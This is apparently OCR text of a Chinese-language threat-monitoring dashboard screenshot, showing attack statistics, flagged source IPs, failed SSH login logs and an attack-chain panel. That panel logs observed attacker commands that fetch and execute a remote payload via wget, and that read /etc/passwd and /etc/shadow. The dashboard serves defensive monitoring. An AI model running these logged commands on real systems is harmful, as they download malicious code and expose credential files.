 网络威胁态势感知平台
监控中 IP: 112.51.228.129 中国/福州 2026/11/07 23:07:58 AI 状态 AI 分析 AI 检测 AI 交互 调查 团队中心 安全退出
总攻击 255
SSH 92
Web 132
攻击源 9
近24小时 近7天 近30天
实时
概览
攻击类型分布
SSH 92 Web 132
系统状态
CPU 11%
内存 71% 9.8GB / 13.8GB
攻击来源 TOP
1 127.0.0.1 内网/本地 115次
2 192.0.2.200 内网/本地 23次
3 203.0.113.45 内网/本地 20次
4 203.0.113.17 内网/本地 20次
5 192.0.2.31 内网/本地 17次
风险目标标注 + 新增
识别目标 搜索 IP / 备注 / 标签
192.0.2.200 严重 观察中 编辑 删除
内网/本地 · 15 事件 · 自动识别
203.0.113.17 中 观察中 编辑 删除
内网/本地 · 12 事件 · 自动识别
203.0.113.45 中 观察中 编辑 删除
内网/本地 · 10 事件 · 自动识别
198.51.100.23 严重 观察中 编辑 删除
内网/本地 · 10 事件 · 自动识别
198.51.100.77 严重 观察中 编辑 删除
全球攻击态势
本机
实时攻击日志
23:00:21 SSH
127.0.0.1
SSH 登录失败: ftpuser
23:00:20 SSH
127.0.0.1
SSH 登录失败: guest
23:00:17 SSH
127.0.0.1
SSH 登录失败: test
23:00:16 SSH
127.0.0.1
SSH 登录失败: oracle
23:00:14 SSH
127.0.0.1
SSH 登录失败: admin
23:00:11 SSH
127.0.0.1
攻击链追踪
192.0.2.31 SSH 12次
认证失败(ubuntu) → 触发封禁 → 认证成功(ubuntu) → 可疑命
令:SSH 可疑命令: uname -a; id; cat /etc/passwd → 高危命
令:SSH 高危命令: wget http://203.0.113.17/payload.sh -O
/tmp/.x && chmod +x /tmp/.x && /tmp/.x → 可疑命令:SSH
可疑命令: crontab -l → 命令:SSH 命令审计: ls -la /tmp
127.0.0.1 SSH 68次
认证失败(root) → 可疑命令:uname -a → 命令:whoami → 认证
成功(root) → 可疑命令:cat /etc/passwd → 可疑命令:ip addr →
命令:ls -la /root
192.0.2.88 SSH 9次
认证失败(oracle) → 认证失败(postgres) → 认证成功(ubuntu)
→ 可疑命令:SSH 可疑命令: whoami → 可疑命令:SSH 可疑命令:
ip addr → 高危命令:SSH 高危命令: cat /etc/shadow → 高危命
令:SSH 高危命令: sudo -l
127.0.0.1 Web 21次
/api/erp/login → /api/erp/orders → /api/erp/export →
/api/erp/jobs/e9cdf1c2cf1a55e494b84b47
127.0.0.1 Web 12次